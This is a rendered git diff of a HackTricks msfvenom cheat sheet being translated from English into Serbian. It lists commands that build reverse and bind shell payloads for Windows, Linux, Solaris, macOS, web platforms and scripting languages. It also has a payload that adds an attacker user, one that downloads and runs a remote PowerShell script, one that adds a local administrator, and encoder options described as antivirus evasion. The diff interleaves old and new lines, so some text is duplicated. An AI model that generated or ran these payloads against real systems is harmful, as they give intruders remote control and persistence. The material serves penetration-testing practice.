|
||||
msfvenom -l payloads #Payloads
|
||||
msfvenom -l encoders #Encoders
|
||||
```
|
||||
## Uobičajeni parametri prilikom kreiranja shellcode-a
|
||||
|
||||
## Common params when creating a shellcode
|
||||
Prilikom kreiranja shellcode-a, postoje neki uobičajeni parametri koje treba uzeti u obzir. Ovi parametri omogućavaju prilagođavanje shellcode-a specifičnim potrebama i ciljevima.
|
||||
|
||||
- **`-p`** ili **`--payload`**: Ovaj parametar se koristi za odabir odgovarajućeg payloada koji će biti uključen u shellcode. Na primer, možete odabrati reverse shell payload ili bind shell payload.
|
||||
|
||||
- **`-f`** ili **`--format`**: Ovaj parametar se koristi za odabir formata izlaznog fajla. Na primer, možete odabrati da izlazni fajl bude u formatu `exe`, `elf`, `raw` ili `c`.
|
||||
|
||||
- **`-e`** ili **`--encoder`**: Ovaj parametar se koristi za odabir enkodera koji će biti korišćen za enkodiranje shellcode-a. Enkoderi se koriste za izbegavanje detekcije antivirusnih programa. Na primer, možete odabrati enkoder poput `x86/shikata_ga_nai` ili `x86/jmp_call_additive`.
|
||||
|
||||
- **`-b`** ili **`--bad-chars`**: Ovaj parametar se koristi za navođenje loših karaktera koje treba izbeći prilikom generisanja shellcode-a. Na primer, možete navesti loše karaktere kao što su NULL bajtovi ili newline karakteri.
|
||||
|
||||
- **`-i`** ili **`--iterations`**: Ovaj parametar se koristi za navođenje broja iteracija koje će se koristiti prilikom enkodiranja shellcode-a. Veći broj iteracija može pomoći u izbegavanju detekcije antivirusnih programa, ali takođe može povećati veličinu shellcode-a.
|
||||
|
||||
- **`-o`** ili **`--out`**: Ovaj parametar se koristi za navođenje putanje i naziva izlaznog fajla koji će sadržati generisani shellcode.
|
||||
|
||||
Ovi parametri su samo neki od uobičajenih parametara koji se mogu koristiti prilikom kreiranja shellcode-a. Važno je prilagoditi parametre prema specifičnim potrebama i ciljevima napada.
|
||||
```bash
|
||||
-b "\x00\x0a\x0d"
|
||||
-f c
|
||||
-e x86/shikata_ga_nai -i 5
|
||||
-b "\x00\x0a\x0d"
|
||||
-f c
|
||||
-e x86/shikata_ga_nai -i 5
|
||||
EXITFUNC=thread
|
||||
PrependSetuid=True #Use this to create a shellcode that will execute something with SUID
|
||||
```
|
||||
|
||||
## **Windows**
|
||||
|
||||
### **Reverse Shell**
|
||||
|
|
@ -62,68 +74,54 @@ PrependSetuid=True #Use this to create a shellcode that will execute something w
|
|||
```bash
|
||||
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f exe > reverse.exe
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### Bind Shell
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
msfvenom -p windows/meterpreter/bind_tcp RHOST=(IP Address) LPORT=(Your Port) -f exe > bind.exe
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### Create User
|
||||
### Kreiranje korisnika
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
msfvenom -p windows/adduser USER=attacker PASS=attacker@123 -f exe > adduser.exe
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### CMD Shell
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
msfvenom -p windows/shell/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f exe > prompt.exe
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### **Execute Command**
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
|
||||
### **Izvrši komandu**
|
||||
```bash
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/nishang.ps1')\"" -f exe > pay.exe
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### Encoder
|
||||
### Enkoder
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### Embedded inside executable
|
||||
### Ugrađeno unutar izvršne datoteke
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
|
||||
```
|
||||
{% endcode %}
|
||||
{% code overflow="wrap" %}
|
||||
|
||||
## Linux Payloads
|
||||
## Linux Payloadi
|
||||
|
||||
### Reverse Shell
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f elf > reverse.elf
|
||||
msfvenom -p linux/x64/shell_reverse_tcp LHOST=IP LPORT=PORT -f elf > shell.elf
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### Bind Shell
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
|
|
@ -138,18 +136,16 @@ msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=(IP Address) LPORT=(Your Port)
|
|||
```bash
|
||||
msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=(ATTACKER IP) LPORT=(ATTACKER PORT) -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.elf
|
||||
```
|
||||
{% endcode %}
|
||||
{% code overflow="wrap" %}
|
||||
|
||||
## **MAC Payloads**
|
||||
## **MAC Payloadi**
|
||||
|
||||
### **Reverse Shell:**
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
{% endcode %}
|
||||
```bash
|
||||
msfvenom -p osx/x86/shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f macho > reverse.macho
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### **Bind Shell**
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
|
|
@ -158,11 +154,11 @@ msfvenom -p osx/x86/shell_bind_tcp RHOST=(IP Address) LPORT=(Your Port) -f macho
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
## **Web Based Payloads**
|
||||
## **Veb bazirani payloadi**
|
||||
|
||||
### **PHP**
|
||||
|
||||
#### Reverse shel**l**
|
||||
#### Obrnuti šel
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
|
|
@ -200,15 +196,15 @@ msfvenom -p java/jsp_shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f r
|
|||
```bash
|
||||
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f war > reverse.war
|
||||
```
|
||||
{% endcode %}
|
||||
{% code %}
|
||||
|
||||
### NodeJS
|
||||
|
||||
### НодеJS
|
||||
```bash
|
||||
msfvenom -p nodejs/shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port)
|
||||
```
|
||||
|
||||
## **Script Language payloads**
|
||||
## **Skript jezički payloadi**
|
||||
|
||||
### **Perl**
|
||||
|
||||
|
|
@ -216,16 +212,14 @@ msfvenom -p nodejs/shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port)
|
|||
```bash
|
||||
msfvenom -p cmd/unix/reverse_perl LHOST=(IP Address) LPORT=(Your Port) -f raw > reverse.pl
|
||||
```
|
||||
{% endcode %}
|
||||
{% code overflow="wrap" %}
|
||||
|
||||
### **Python**
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
{% endcode %}
|
||||
```bash
|
||||
msfvenom -p cmd/unix/reverse_python LHOST=(IP Address) LPORT=(Your Port) -f raw > reverse.py
|
||||
```
|
||||
{% endcode %}
|
||||
|
||||
### **Bash**
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
|
|
@ -236,29 +230,29 @@ msfvenom -p cmd/unix/reverse_bash LHOST=<Local IP Address> LPORT=<Local Port> -f
|
|||
|
||||
<figure><img src="../../.gitbook/assets/image (1) (3) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
|
||||
Pridružite se [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!
|
||||
|
||||
**Hacking Insights**\
|
||||
Engage with content that delves into the thrill and challenges of hacking
|
||||
**Hakerski uvidi**\
|
||||
Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Keep up-to-date with fast-paced hacking world through real-time news and insights
|
||||
**Vesti o hakovanju u realnom vremenu**\
|
||||
Budite u toku sa brzim svetom hakovanja kroz vesti i uvide u realnom vremenu
|
||||
|
||||
**Latest Announcements**\
|
||||
Stay informed with the newest bug bounties launching and crucial platform updates
|
||||
**Najnovije objave**\
|
||||
Budite informisani o najnovijim pokretanjima nagrada za pronalaženje bagova i važnim ažuriranjima platforme
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
|
||||
**Pridružite nam se na** [**Discord-u**](https://discord.com/invite/N3FrSbmwdy) i počnite da sarađujete sa vrhunskim hakerima danas!
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje trikove hakovanja slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
Some files were not shown because too many files have changed in this diff Show more
Loading…
Reference in a new issue